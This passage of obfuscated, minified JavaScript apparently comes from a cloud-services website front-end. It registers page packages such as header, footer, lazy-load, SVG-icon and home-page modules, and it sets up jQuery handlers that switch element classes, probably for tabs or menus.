x61\x6e\x64\x2d\x66\x6f\x6f\x74\x65\x72\x2d\x63\x68\x69\x6e\x61':{'\x70\x61\x74\x68':window[_0x4920ff(0x1f0,'\x7a\x78\x29\x75')]+_0x4920ff(0x5c5,'\x42\x72\x31\x36'),'\x76\x65\x72\x73\x69\x6f\x6e':_0x4920ff(0x3b0,'\x29\x44\x4d\x78')},'\x40\x63\x6c\x6f\x75\x64\x2f\x6c\x61\x7a\x79\x6c\x6f\x61\x64':{'\x70\x61\x74\x68':window[_0x4920ff(0x24b,'\x39\x6f\x39\x77')]+_0x4920ff(0x718,'\x49\x6f\x4e\x77'),'\x76\x65\x72\x73\x69\x6f\x6e':_0x4920ff(0x636,'\x62\x79\x6b\x79')},'\x40\x63\x6c\x6f\x75\x64\x2f\x6c\x69\x6e\x6b\x2d\x74\x6f':{'\x70\x61\x74\x68':window[_0x4920ff(0x2d5,'\x6b\x49\x6a\x6d')]+_0x4920ff(0x43b,'\x49\x6f\x4e\x77'),'\x76\x65\x72\x73\x69\x6f\x6e':_0x4920ff(0x32a,'\x62\x51\x50\x6d')},'\x40\x63\x6c\x6f\x75\x64\x2f\x78\x74\x65\x6d\x70\x6c\x61\x74\x65\x2d\x72\x75\x6e\x74\x69\x6d\x65':{'\x70\x61\x74\x68':window[_0x4920ff(0x167,'\x29\x44\x4d\x78')]+_0x4920ff(0x247,'\x23\x73\x4e\x35'),'\x76\x65\x72\x73\x69\x6f\x6e':_0x4920ff(0x7ca,'\x7a\x78\x29\x75')},'\x40\x63\x6c\x6f\x75\x64\x2f\x70\x65\x70\x2d\x73\x6d\x61\x72\x74\x2d\x72\x65\x63\x6f\x6d\x6d\x65\x6e\x64\x73':{'\x70\x61\x74\x68':window[_0x4920ff(0x322,'\x77\x31\x31\x68')]+_0x4920ff(0x7a4,'\x6b\x49\x6a\x6d'),'\x76\x65\x72\x73\x69\x6f\x6e':_0x4920ff(0x981,'\x76\x73\x48\x48')},'\x40\x63\x6c\x6f\x75\x64\x2f\x73\x76\x67\x69\x63\x6f\x6e':{'\x70\x61\x74\x68':window[_0x4920ff(0xfa,'\x43\x44\x75\x58')]+_0x4920ff(0x2cf,'\x78\x26\x65\x67'),'\x76\x65\x72\x73\x69\x6f\x6e':_0x4920ff(0x3b4,'\x62\x51\x50\x6d')},'\x40\x63\x6c\x6f\x75\x64\x2f\x65\x76\x65\x6e\x74\x2d\x6d\x61\x6e\x61\x67\x65\x72':{'\x70\x61\x74\x68':window[_0x4920ff(0x16b,'\x57\x25\x46\x49')]+_0x4920ff(0x6fb,'\x69\x66\x40\x50'),'\x76\x65\x72\x73\x69\x6f\x6e':_0x4920ff(0x522,'\x78\x26\x65\x67')}},'\x6d\x6f\x64\x75\x6c\x65\x73':{'\x40\x63\x6c\x6f\x75\x64\x2f\x70\x65\x70\x2d\x68\x65\x61\x64\x65\x72\x2d\x61\x6e\x64\x2d\x66\x6f\x6f\x74\x65\x72\x2d\x63\x68\x69\x6e\x61\x2f\x6d\x2f\x69\x6e\x64\x65\x78':{'\x72\x65\x71\x75\x69\x72\x65\x73':[_0x4920ff(0x355,'\x46\x6c\x5b\x25'),_0x4920ff(0x7bf,'\x39\x6f\x39\x77'),_0x4920ff(0x359,'\x6f\x41\x38\x32'),_0x4920ff(0x7ba,'\x43\x44\x75\x58')]},'\x40\x63\x6c\x6f\x75\x64\x2f\x70\x65\x70\x2d\x68\x65\x61\x64\x65\x72\x2d\x61\x6e\x64\x2d\x66\x6f\x6f\x74\x65\x72\x2d\x63\x68\x69\x6e\x61\x2f\x70\x63\x2f\x69\x6e\x64\x65\x78':{'\x72\x65\x71\x75\x69\x72\x65\x73':[_0x4920ff(0x88a,'\x62\x79\x6b\x79'),_0x4920ff(0x7bf,'\x39\x6f\x39\x77'),_0x4920ff(0xea,'\x77\x31\x31\x68'),_0x4920ff(0x5af,'\x33\x62\x74\x44')]},'\x40\x63\x6c\x6f\x75\x64\x2f\x73\x76\x67\x69\x63\x6f\x6e\x2f\x69\x6e\x64\x65\x78':{'\x72\x65\x71\x75\x69\x72\x65\x73':[_0x4920ff(0x471,'\x4d\x4e\x55\x39')]}}}}),window[_0x4920ff(0x335,'\x6d\x64\x6a\x4a')]=window[_0x4920ff(0x5a2,'\x25\x6b\x66\x78')]||{},window[_0x4920ff(0x6e8,'\x4e\x57\x6c\x4c')][_0x4920ff(0x509,'\x7a\x78\x29\x75')]=window[_0x4920ff(0x5a2,'\x25\x6b\x66\x78')][_0x4920ff(0x548,'\x38\x68\x4c\x52')]||[],window[_0x4920ff(0x739,'\x49\x6f\x4e\x77')][_0x4920ff(0x45d,'\x42\x72\x31\x36')][_0x4920ff(0x604,'\x58\x53\x6c\x58')]({'\x6e\x61\x6d\x65':_0x4920ff(0x58e,'\x42\x72\x31\x36'),'\x64\x61\x74\x61':{'\x70\x61\x63\x6b\x61\x67\x65\x73':{'\x40\x63\x6c\x6f\x75\x64\x2f\x70\x65\x70\x2d\x68\x6f\x6d\x65\x2d\x70\x61\x67\x65':{'\x70\x61\x74\x68':window[_0x4920ff(0x39c,'\x7a\x64\x4a\x36')]+_0x4920ff(0x36a,'\x6d\x64\x6a\x4a'),'\x76\x65\x72\x73\x69\x6f\x6e':_0x4920ff(0x3c1,'\x6d\x64\x6a\x4a')},'\x40\x63\x6c\x6f\x75\x64\x2f\x65\x6c\x65\x6d\x65\x6e\x74\x2d\x65\x6e\x74\x72\x61\x6e\x63\x65':{'\x70\x61\x74\x68':window[_0x4920ff(0x493,'\x6f\x41\x38\x32')]+_0x4920ff(0x26e,'\x25\x6b\x66\x78'),'\x76\x65\x72\x73\x69\x6f\x6e':_0x4920ff(0x73e,'\x33\x62\x74\x44')},'\x40\x63\x6c\x6f\x75\x64\x2f\x70\x61\x72\x61\x6c\x6c\x61\x78\x2d\x73\x63\x72\x6f\x6c\x6c':{'\x70\x61\x74\x68':window[_0x4920ff(0x2eb,'\x76\x73\x48\x48')]+_0x4920ff(0x887,'\x55\x26\x34\x52'),'\x76\x65\x72\x73\x69\x6f\x6e':_0x4920ff(0xc2,'\x42\x72\x31\x36')},'\x40\x63\x6c\x6f\x75\x64\x2f\x70\x6f\x72\x74\x61\x6c\x2d\x75\x74\x69\x6c\x73':{'\x70\x61\x74\x68':window[_0x4920ff(0x21c,'\x54\x4d\x44\x72')]+_0x4920ff(0x1c8,'\x21\x7a\x77\x43'),'\x76\x65\x72\x73\x69\x6f\x6e':_0x4920ff(0x114,'\x54\x4d\x44\x72')}},'\x6d\x6f\x64\x75\x6c\x65\x73':{'\x40\x63\x6c\x6f\x75\x64\x2f\x70\x65\x70\x2d\x68\x6f\x6d\x65\x2d\x70\x61\x67\x65\x2f\x6d\x2f\x69\x6e\x64\x65\x78':{'\x72\x65\x71\x75\x69\x72\x65\x73':[_0x4920ff(0x1fc,'\x4e\x57\x6c\x4c'),_0x4920ff(0x504,'\x43\x44\x75\x58')]},'\x40\x63\x6c\x6f\x75\x64\x2f\x70\x65\x70\x2d\x68\x6f\x6d\x65\x2d\x70\x61\x67\x65\x2f\x70\x63\x2f\x69\x6e\x64\x65\x78':{'\x72\x65\x71\x75\x69\x72\x65\x73':[_0x4920ff(0x69a,'\x24\x65\x21\x74'),_0x4920ff(0x3fe,'\x55\x6c\x67\x31'),_0x4920ff(0x152,'\x38\x68\x4c\x52')]}}}}),$(function(){var _0x1c6fa2=_0x4920ff,_0x36d641={'\x41\x41\x70\x61\x67':function(_0x3d307a){return _0x3d307a();},'\x6f\x4d\x70\x53\x6a':function(_0x4f1c33,_0x461f24){return _0x4f1c33(_0x461f24);},'\x6a\x55\x4a\x4c\x68':_0x1c6fa2(0x632,'\x26\x4a\x33\x52'),'\x77\x62\x61\x57\x4c':_0x1c6fa2(0x6df,'\x39\x6f\x77\x4a'),'\x68\x46\x66\x48\x78':function(_0x10cc8d,_0x53a9c0){return _0x10cc8d!==_0x53a9c0;},'\x4b\x6a\x56\x52\x66':_0x1c6fa2(0x93a,'\x21\x7a\x77\x43'),'\x42\x55\x46\x77\x72':function(_0x31d7c8,_0x5977e6){return _0x31d7c8<_0x5977e6;},'\x4b\x44\x76\x78\x4a':_0x1c6fa2(0x300,'\x55\x40\x57\x24'),'\x47\x70\x73\x4a\x53':function(_0x5aff63,_0x1c53cd){return _0x5aff63(_0x1c53cd);},'\x4c\x68\x43\x53\x63':_0x1c6fa2(0x71b,'\x6f\x41\x38\x32'),'\x6e\x79\x61\x4e\x55':function(_0x59eecc,_0x12906a){return _0x59eecc(_0x12906a);},'\x74\x51\x4b\x54\x73':function(_0x58eeec,_0x503150){return _0x58eeec+_0x503150;},'\x61\x4c\x47\x42\x50':function(_0x537bac,_0x406828){return _0x537bac+_0x406828;},'\x66\x72\x41\x75\x56':_0x1c6fa2(0x986,'\x48\x34\x40\x68'),'\x66\x68\x58\x45\x4a':_0x1c6fa2(0x762,'\x4d\x4e\x55\x39'),'\x6d\x7a\x4c\x49\x56':function(_0xa5b9,_0x5947f4){return _0xa5b9!==_0x5947f4;},'\x6d\x52\x76\x49\x42':_0x1c6fa2(0x35e,'\x21\x7a\x77\x43'),'\x52\x66\x4f\x4d\x79':_0x1c6fa2(0x9a,'\x25\x6b\x66\x78'),'\x67\x74\x6f\x47\x73':_0x1c6fa2(0x25e,'\x62\x79\x6b\x79'),'\x78\x51\x46\x4d\x51':function(_0x28e899,_0x483829){return _0x28e899(_0x483829);},'\x4b\x63\x68\x45\x6f':_0x1c6fa2(0x85f,'\x30\x58\x41\x33'),'\x54\x69\x6f\x6e\x75':_0x1c6fa2(0x618,'\x39\x6f\x77\x4a'),'\x74\x72\x4c\x70\x58':_0x1c6fa2(0x326,'\x43\x44\x75\x58'),'\x43\x56\x41\x4d\x4f':function(_0x2abf0c,_0x590c1a){return _0x2abf0c(_0x590c1a);},'\x68\x6c\x64\x66\x46':_0x1c6fa2(0x7f6,'\x34\x70\x4e\x32'),'\x72\x44\x68\x42\x41':function(_0x3a72d2,_0x36fcf9){return _0x3a72d2==_0x36fcf9;},'\x71\x56\x74\x43\x69':function(_0x5559da,_0x5772d7){return _0x5559da===_0x5772d7;},'\x6d\x6a\x61\x55\x61':_0x1c6fa2(0x824,'\x77\x31\x31\x68'),'\x48\x61\x47\x4d\x73':_0x1c6fa2(0x134,'\x4d\x4e\x55\x39'),'\x78\x57\x70\x6a\x51':_0x1c6fa2(0x727,'\x6f\x41\x38\x32'),'\x69\x67\x57\x75\x6b':function(_0x48486e,_0x1b9bd4){return _0x48486e(_0x1b9bd4);},'\x70\x44\x57\x68\x68':_0x1c6fa2(0x575,'\x21\x7a\x77\x43'),'\x6f\x7a\x56\x74\x67':_0x1c6fa2(0x50e,'\x56\x4f\x53\x33'),'\x57\x50\x43\x55\x70':_0x1c6fa2(0x165,'\x26\x4a\x33\x52'),'\x71\x6b\x75\x67\x5a':function(_0xe33a9f,_0x8d5a8e){return _0xe33a9f(_0x8d5a8e);},'\x58\x77\x63\x50\x4f':_0x1c6fa2(0x885,'\x71\x66\x4f\x51'),'\x68\x55\x42\x48\x68':function(_0x4f719b,_0x34d3fc){return _0x4f719b(_0x34d3fc);},'\x4e\x6d\x46\x6c\x64':_0x1c6fa2(0x5f7,'\x6d\x64\x6a\x4a'),'\x5a\x66\x6a\x4e\x4f':function(_0x24e417,_0x21a23b){return _0x24e417(_0x21a23b);},'\x54\x6d\x4d\x58\x57':_0x1c6fa2(0x2f4,'\x39\x6f\x39\x77'),'\x56\x52\x54\x52\x6b':_0x1c6fa2(0x219,'\x57\x25\x46\x49'),'\x6a\x63\x4d\x6b\x4c':_0x1c6fa2(0x4d3,'\x61\x4a\x75\x52'),'\x4b\x75\x53\x4c\x49':function(_0x4b6c7f,_0x463d3f){return _0x4b6c7f(_0x463d3f);},'\x79\x58\x5a\x6d\x71':function(_0x3beead,_0x5a8698){return _0x3beead(_0x5a8698);},'\x71\x48\x79\x44\x52':_0x1c6fa2(0x1d8,'\x39\x6f\x39\x77'),'\x45\x5a\x73\x50\x47':_0x1c6fa2(0x99e,'\x25\x6b\x66\x78'),'\x4d\x72\x44\x46\x73':function(_0x4ab5b4){return _0x4ab5b4();},'\x4c\x47\x79\x52\x4b':function(_0x58d3d7,_0x11814f){return _0x58d3d7+_0x11814f;},'\x41\x4f\x50\x68\x59':function(_0x3493c9,_0x3dacf0){return _0x3493c9+_0x3dacf0;},'\x79\x6e\x4a\x41\x41':_0x1c6fa2(0x813,'\x6d\x64\x6a\x4a'),'\x63\x44\x74\x41\x78':_0x1c6fa2(0x8b9,'\x76\x73\x48\x48'),'\x45\x62\x42\x50\x78':function(_0x445d88,_0x5d1548){return _0x445d88!==_0x5d1548;},'\x77\x6a\x58\x6f\x72':_0x1c6fa2(0x4ee,'\x55\x26\x34\x52'),'\x51\x42\x69\x70\x62':_0x1c6fa2(0x98c,'\x77\x31\x31\x68'),'\x68\x48\x42\x74\x63':function(_0x18578b,_0x16c933){return _0x18578b===_0x16c933;},'\x4b\x4d\x45\x58\x6d':_0x1c6fa2(0x74f,'\x76\x73\x48\x48'),'\x76\x51\x48\x67\x6b':_0x1c6fa2(0x15a,'\x61\x4a\x75\x52'),'\x79\x78\x6c\x54\x74':_0x1c6fa2(0x693,'\x62\x51\x50\x6d'),'\x49\x72\x4e\x76\x47':function(_0xbba8a0,_0x33bbe6){return _0xbba8a0(_0x33bbe6);},'\x59\x6b\x51\x72\x74':_0x1c6fa2(0x2ff,'\x61\x4a\x75\x52'),'\x71\x78\x77\x75\x6f':_0x1c6fa2(0x444,'\x50\x70\x53\x6b'),'\x73\x76\x44\x6f\x54':_0x1c6fa2(0x161,'\x21\x7a\x77\x43'),'\x61\x59\x51\x61\x57':_0x1c6fa2(0x6d6,'\x55\x6c\x67\x31'),'\x4b\x75\x61\x70\x68':function(_0x899ad9,_0x25c8be){return _0x899ad9(_0x25c8be);},'\x6e\x55\x79\x73\x67':_0x1c6fa2(0x2f3,'\x7a\x78\x29\x75'),'\x4b\x77\x51\x66\x64':_0x1c6fa2(0x2b8,'\x30\x58\x41\x33'),'\x68\x7a\x54\x5a\x45':_0x1c6fa2(0xb4,'\x5b\x51\x4b\x26'),'\x43\x65\x4c\x59\x53':_0x1c6fa2(0x4fc,'\x55\x40\x57\x24'),'\x4d\x46\x68\x57\x68':function(_0x2da88f,_0x5b70aa){return _0x2da88f(_0x5b70aa);},'\x73\x6d\x73\x4a\x6b':_0x1c6fa2(0x2af,'\x23\x73\x4e\x35'),'\x7a\x4e\x77\x4f\x69':_0x1c6fa2(0x8b8,'\x52\x28\x46\x37'),'\x6a\x56\x59\x71\x63':_0x1c6fa2(0x965,'\x26\x4a\x33\x52'),'\x71\x4d\x50\x69\x66':function(_0x4c4c90,_0x4ddfcd){return _0x4c4c90(_0x4ddfcd);},'\x55\x45\x7a\x71\x42':_0x1c6fa2(0x294,'\x6b\x49\x6a\x6d'),'\x5a\x4b\x6c\x74\x70':_0x1c6fa2(0x50b,'\x39\x6f\x77\x4a'),'\x75\x6b\x76\x54\x7a':_0x1c6fa2(0x5a4,'\x62\x51\x50\x6d'),'\x74\x4e\x50\x66\x59':_0x1c6fa2(0x820,'\x55\x40\x57\x24'),'\x62\x74\x7a\x67\x75':function(_0x21f997,_0x20cca1){return _0x21f997(_0x20cca1);},'\x6d\x70\x62\x6c\x53':_0x1c6fa2(0x36f,'\x61\x4a\x75\x52'),'\x68\x72\x55\x44\x77':function(_0x34e6e8,_0x53ae6c){return _0x34e6e8(_0x53ae6c);},'\x73\x75\x59\x6f\x76':_0x1c6fa2(0x3bc,'\x61\x4a\x75\x52'),'\x4c\x57\x5a\x66\x4f':_0x1c6fa2(0x615,'\x52\x28\x46\x37'),'\x6f\x56\x47\x65\x73':function(_0x5c6984,_0x224774){return _0x5c6984(_0x224774);},'\x48\x59\x4a\x64\x65':_0x1c6fa2(0x3fd,'\x76\x35\x66\x4f'),'\x53\x54\x54\x52\x6d':_0x1c6fa2(0x202,'\x30\x58\x41\x33'),'\x59\x44\x65\x4a\x68':function(_0x3e3cce,_0x4d25d){return _0x3e3cce(_0x4d25d);},'\x79\x71\x65\x44\x5a':function(_0x13a230,_0x4f7ac8){return _0x13a230==_0x4f7ac8;},'\x67\x71\x73\x52\x59':_0x1c6fa2(0x232,'\x33\x62\x74\x44'),'\x55\x63\x6c\x43\x67':_0x1c6fa2(0x139,'\x62\x79\x6b\x79'),'\x6a\x54\x56\x4d\x78':_0x1c6fa2(0x88f,'\x33\x62\x74\x44'),'\x7a\x61\x6e\x6c\x4e':_0x1c6fa2(0x858,'\x4d\x59\x61\x69'),'\x54\x47\x52\x76\x4f':function(_0x10e8c7,_0x59afcf){return _0x10e8c7===_0x59afcf;},'\x57\x55\x6a\x6d\x53':_0x1c6fa2(0x703,'\x55\x6c\x67\x31'),'\x4b\x64\x52\x67\x74':_0x1c6fa2(0x742,'\x43\x44\x75\x58'),'\x49\x67\x4f\x6a\x4e':_0x1c6fa2(0x3c2,'\x49\x6f\x4e\x77'),'\x41\x6d\x6c\x6a\x48':_0x1c6fa2(0x88c,'\x62\x79\x6b\x79'),'\x55\x56\x52\x61\x73':_0x1c6fa2(0x6bc,'\x4d\x59\x61\x69'),'\x70\x4d\x46\x71\x73':function(_0xbde380,_0x235845){return _0xbde380(_0x235845);},'\x55\x6c\x71\x4a\x73':function(_0x24c018,_0x2d60a6){return _0x24c018+_0x2d60a6;},'\x57\x46\x76\x6a\x6c':function(_0x278486,_0x2ee835){return _0x278486(_0x2ee835);},'\x65\x4c\x62\x6a\x50':_0x1c6fa2(0x55a,'\x61\x4a\x75\x52'),'\x76\x68\x73\x54\x51':function(_0x336c8e,_0x44aa72){return _0x336c8e(_0x44aa72);},'\x7a\x43\x65\x44\x41':function(_0x19e77c,_0x530df7){return _0x19e77c-_0x530df7;},'\x4e\x4c\x55\x42\x42':_0x1c6fa2(0x701,'\x4d\x4e\x55\x39'),'\x7a\x48\x4e\x4b\x70':function(_0x477021,_0x84bb50){return _0x477021(_0x84bb50);},'\x6d\x54\x77\x4b\x7a':function(_0x1ab457,_0x1deeff){return _0x1ab457>_0x1deeff;},'\x65\x46\x53\x4f\x4e':_0x1c6fa2(0x168,'\x6d\x64\x6a\x4a'),'\x41\x67\x67\x73\x71':_0x1c6fa2(0x82d,'\x30\x58\x41\x33'),'\x43\x6b\x66\x4e\x57':_0x1c6fa2(0x68a,'\x39\x6f\x39\x77'),'\x63\x4c\x44\x58\x72':_0x1c6fa2(0x263,'\x71\x66\x4f\x51'),'\x56\x62\x4f\x56\x57':_0x1c6fa2(0x7df,'\x4d\x59\x61\x69'),'\x42\x53\x57\x79\x50':function(_0x317fc2,_0x409736){return _0x317fc2<_0x409736;},'\x5a\x64\x4b\x42\x71':function(_0x3e54ad,_0x49936f){return _0x3e54ad>=_0x49936f;},'\x6d\x41\x4c\x61\x75':function(_0x48cd4b,_0x7e4210){return _0x48cd4b<=_0x7e4210;},'\x78\x5a\x6b\x7a\x75':function(_0x5d05e2,_0x120288){return _0x5d05e2+_0x120288;},'\x58\x51\x4d\x69\x57':_0x1c6fa2(0x11a,'\x24\x65\x21\x74'),'\x61\x41\x6e\x65\x4d':_0x1c6fa2(0x22a,'\x76\x73\x48\x48'),'\x59\x70\x66\x45\x58':_0x1c6fa2(0x339,'\x4d\x59\x61\x69'),'\x6c\x78\x76\x4f\x61':function(_0x49a887,_0x3acc15){return _0x49a887!==_0x3acc15;},'\x54\x4e\x77\x51\x71':_0x1c6fa2(0x9c,'\x6b\x49\x6a\x6d'),'\x76\x4b\x41\x61\x62':_0x1c6fa2(0x969,'\x56\x4f\x53\x33'),'\x73\x61\x49\x4e\x77':_0x1c6fa2(0x38a,'\x38\x68\x4c\x52'),'\x54\x4f\x68\x5a\x49':_0x1c6fa2(0x70a,'\x5b\x51\x4b\x26'),'\x42\x67\x59\x70\x71':function(_0x567b9e,_0x35f688){return _0x567b9e(_0x35f688);},'\x72\x78\x76\x58\x47':_0x1c6fa2(0x5ca,'\x4e\x57\x6c\x4c'),'\x62\x78\x6b\x79\x6c':_0x1c6fa2(0x940,'\x68\x69\x4a\x65'),'\x51\x58\x7a\x76\x6e':function(_0x3599a3,_0x4a711c){return _0x3599a3+_0x4a711c;},'\x61\x62\x52\x75\x7a':_0x1c6fa2(0x407,'\x69\x66\x40\x50'),'\x70\x57\x48\x54\x78':function(_0x48bf8c,_0x4e6943){return _0x48bf8c+_0x4e6943;},'\x69\x68\x6d\x46\x52':function(_0x11389a,_0x25ea64){return _0x11389a+_0x25ea64;},'\x48\x53\x41\x4c\x59':function(_0x4a0df8,_0x58494f){return _0x4a0df8+_0x58494f;},'\x4f\x61\x48\x56\x59':_0x1c6fa2(0x568,'\x46\x34\x51\x4b'),'\x76\x4c\x66\x5a\x53':_0x1c6fa2(0xed,'\x55\x6c\x67\x31'),'\x63\x45\x46\x74\x6d':function(_0x2ae7be,_0x547e7f){return _0x2ae7be+_0x547e7f;},'\x4d\x79\x6c\x51\x67':_0x1c6fa2(0x275,'\x68\x69\x4a\x65'),'\x41\x78\x45\x68\x67':_0x1c6fa2(0x414,'\x25\x6b\x66\x78'),'\x61\x6e\x66\x56\x65':_0x1c6fa2(0x22d,'\x5b\x51\x4b\x26'),'\x62\x63\x67\x79\x52':_0x1c6fa2(0x553,'\x55\x40\x57\x24'),'\x47\x6c\x55\x68\x75':_0x1c6fa2(0x7b3,'\x21\x7a\x77\x43'),'\x78\x56\x79\x6e\x54':_0x1c6fa2(0x31e,'\x76\x35\x66\x4f'),'\x46\x6e\x77\x78\x75':function(_0x48504a,_0x43174e){return _0x48504a(_0x43174e);},'\x78\x6c\x47\x42\x71':_0x1c6fa2(0x67a,'\x4d\x4e\x55\x39'),'\x6f\x53\x78\x6a\x47':_0x1c6fa2(0x66a,'\x29\x44\x4d\x78'),'\x62\x4b\x5a\x72\x78':function(_0x2801af,_0x4b64eb){return _0x2801af(_0x4b64eb);},'\x61\x5a\x6a\x6b\x4b':_0x1c6fa2(0xef,'\x34\x70\x4e\x32'),'\x61\x47\x54\x51\x68':function(_0x4e94a9,_0x4a4e83){return _0x4e94a9(_0x4a4e83);},'\x72\x61\x6f\x53\x41':_0x1c6fa2(0x832,'\x33\x62\x74\x44'),'\x6f\x45\x58\x4c\x70':_0x1c6fa2(0x532,'\x24\x65\x21\x74'),'\x4c\x4b\x74\x46\x62':_0x1c6fa2(0x213,'\x52\x28\x46\x37'),'\x57\x6b\x63\x6b\x70':function(_0x186c84,_0x33345e){return _0x186c84(_0x33345e);},'\x6c\x61\x42\x54\x5a':_0x1c6fa2(0x11d,'\x24\x65\x21\x74'),'\x4f\x45\x5a\x41\x46':function(_0x298512,_0x430df5){return _0x298512(_0x430df5);},'\x72\x43\x57\x71\x42':_0x1c6fa2(0x802,'\x71\x66\x4f\x51'),'\x6a\x71\x6f\x54\x6a':function(_0x1ec932,_0x1c41ab){return _0x1ec932(_0x1c41ab);},'\x59\x59\x53\x62\x69':_0x1c6fa2(0x130,'\x46\x34\x51\x4b'),'\x4e\x76\x56\x70\x5a':function(_0x433347,_0xeb7ce6){return _0x433347(_0xeb7ce6);},'\x70\x52\x6f\x66\x5a':_0x1c6fa2(0x7cd,'\x7a\x78\x29\x75'),'\x73\x47\x65\x4a\x56':function(_0x4a6f0d,_0x4dc89a){return _0x4a6f0d(_0x4dc89a);},'\x52\x43\x61\x77\x75':_0x1c6fa2(0x228,'\x29\x44\x4d\x78'),'\x49\x6d\x78\x64\x51':_0x1c6fa2(0x13b,'\x76\x35\x66\x4f'),'\x43\x59\x76\x76\x6e':function(_0x2bd8aa,_0x6f0fcf){return _0x2bd8aa(_0x6f0fcf);},'\x44\x74\x78\x45\x79':_0x1c6fa2(0xd7,'\x62\x79\x6b\x79'),'\x63\x69\x45\x6d\x68':_0x1c6fa2(0x64d,'\x52\x28\x46\x37'),'\x66\x4e\x4f\x49\x61':_0x1c6fa2(0x3d3,'\x4d\x4e\x55\x39'),'\x49\x49\x79\x43\x67':_0x1c6fa2(0x19e,'\x26\x4a\x33\x52'),'\x78\x62\x41\x44\x48':_0x1c6fa2(0x176,'\x38\x68\x4c\x52'),'\x63\x59\x74\x4d\x48':_0x1c6fa2(0x87a,'\x30\x58\x41\x33'),'\x7a\x72\x41\x66\x72':function(_0x228dc2,_0x14ceea){return _0x228dc2(_0x14ceea);},'\x6c\x50\x65\x73\x55':_0x1c6fa2(0x8e0,'\x43\x44\x75\x58'),'\x58\x59\x53\x73\x65':_0x1c6fa2(0x1fb,'\x33\x62\x74\x44'),'\x47\x43\x4a\x42\x6d':function(_0x28426f,_0x30cb71){return _0x28426f(_0x30cb71);},'\x5a\x50\x6c\x4c\x54':_0x1c6fa2(0x76e,'\x6d\x64\x6a\x4a'),'\x67\x70\x78\x75\x68':_0x1c6fa2(0x68e,'\x4b\x74\x30\x25'),'\x45\x6b\x43\x6d\x6b':_0x1c6fa2(0x4e3,'\x29\x44\x4d\x78'),'\x4c\x4f\x75\x62\x56':_0x1c6fa2(0x8a0,'\x30\x65\x34\x5b'),'\x4c\x54\x4b\x41\x4a':function(_0x4b2c4e,_0x31d461){return _0x4b2c4e(_0x31d461);},'\x63\x6b\x52\x52\x6b':_0x1c6fa2(0x4f1,'\x48\x34\x40\x68'),'\x6b\x78\x79\x52\x51':_0x1c6fa2(0x740,'\x39\x6f\x77\x4a'),'\x4a\x56\x4a\x6a\x58':function(_0x26a7ac,_0x3a741a){return _0x26a7ac(_0x3a741a);},'\x79\x61\x45\x64\x65':_0x1c6fa2(0x2f5,'\x7a\x78\x29\x75'),'\x76\x4b\x4f\x4d\x4c':_0x1c6fa2(0x956,'\x42\x72\x31\x36'),'\x76\x6f\x76\x44\x4b':_0x1c6fa2(0x26d,'\x58\x53\x6c\x58'),'\x65\x6e\x44\x65\x6e':_0x1c6fa2(0x34d,'\x62\x51\x50\x6d')},_0x580cef={};_0x580cef[_0x1c6fa2(0x771,'\x76\x35\x66\x4f')]={},_0x580cef[_0x1c6fa2(0xba,'\x4b\x74\x30\x25')]=function(){var _0x2045de=_0x1c6fa2,_0xcc9cea=document[_0x2045de(0x4b1,'\x39\x6f\x77\x4a')](_0x36d641[_0x2045de(0x955,'\x26\x4a\x33\x52')]);if(_0xcc9cea&&_0xcc9cea[_0x2045de(0x368,'\x6f\x41\x38\x32')]){if(_0x36d641[_0x2045de(0x1c2,'\x57\x25\x46\x49')](_0x36d641[_0x2045de(0x1c9,'\x23\x73\x4e\x35')],_0x36d641[_0x2045de(0x148,'\x4b\x74\x30\x25')])){var _0x21ca51={'\x6e\x68\x57\x58\x42':function(_0x43a3d7){var _0x511fd3=_0x2045de;return _0x36d641[_0x511fd3(0x6cf,'\x4e\x57\x6c\x4c')](_0x43a3d7);}};_0x36d641[_0x2045de(0x2db,'\x76\x35\x66\x4f')](_0x2e2d47,_0x3e29c0)['\x6f\x6e'](_0x36d641[_0x2045de(0x883,'\x4b\x74\x30\x25')],function(){var _0x39da30=_0x2045de;_0x21ca51[_0x39da30(0xe6,'\x77\x31\x31\x68')](_0x2a0a01);});}else for(var _0x151a43=0x0;_0x36d641[_0x2045de(0x8d3,'\x62\x79\x6b\x79')](_0x151a43,_0xcc9cea[_0x2045de(0x7e2,'\x55\x26\x34\x52')]);_0x151a43++){_0xcc9cea[_0x151a43][_0x2045de(0x267,'\x4b\x74\x30\x25')](_0x36d641[_0x2045de(0x7b4,'\x58\x53\x6c\x58')],_0x580cef[_0x2045de(0x795,'\x6f\x41\x38\x32')]);}}},_0x580cef[_0x1c6fa2(0x50c,'\x43\x44\x75\x58')](),_0x36d641[_0x1c6fa2(0x185,'\x23\x73\x4e\x35')]($,_0x36d641[_0x1c6fa2(0x6d8,'\x76\x73\x48\x48')])[_0x1c6fa2(0x71f,'\x61\x4a\x75\x52')](function(){var _0x4f53b4=_0x1c6fa2;_0x36d641[_0x4f53b4(0x5bc,'\x30\x65\x34\x5b')]($,this)[_0x4f53b4(0x926,'\x38\x68\x4c\x52')](_0x36d641[_0x4f53b4(0x8a3,'\x4b\x74\x30\x25')])[_0x4f53b4(0x3e9,'\x49\x6f\x4e\x77')]()[_0x4f53b4(0x2ea,'\x6b\x49\x6a\x6d')](_0x36d641[_0x4f53b4(0x7af,'\x61\x4a\x75\x52')]);var _0x27c919=_0x36d641[_0x4f53b4(0x60a,'\x26\x4a\x33\x52')]($,this)[_0x4f53b4(0x696,'\x71\x66\x4f\x51')]();_0x36d641[_0x4f53b4(0x1bc,'\x29\x44\x4d\x78')]($,_0x36d641[_0x4f53b4(0x1ff,'\x76\x73\x48\x48')](_0x36d641[_0x4f53b4(0x2fa,'\x39\x6f\x39\x77')](_0x36d641[_0x4f53b4(0x3e8,'\x34\x70\x4e\x32')],_0x27c919),'\x29'))[_0x4f53b4(0x57c,'\x54\x4d\x44\x72')](_0x36d641[_0x4f53b4(0x5ef,'\x61\x4a\x75\x52')])[_0x4f53b4(0x4dd,'\x5b\x51\x4b\x26')]()[_0x4f53b4(0x698,'\x54\x4d\x44\x72')](_0x36d641[_0x4f53b4(0x3ab,'\x55\x26\x34\x52')]);}),_0x36d641[_0x1c6fa2(0x767,'\x52\x28\x46\x37')]($,_0x36d641[_0x1c6fa2(0x1d6,'\x6b\x49\x6a\x6d')])[_0x1c6fa2(0x86b,'\x55\x6c\x67\x31')](function(){var 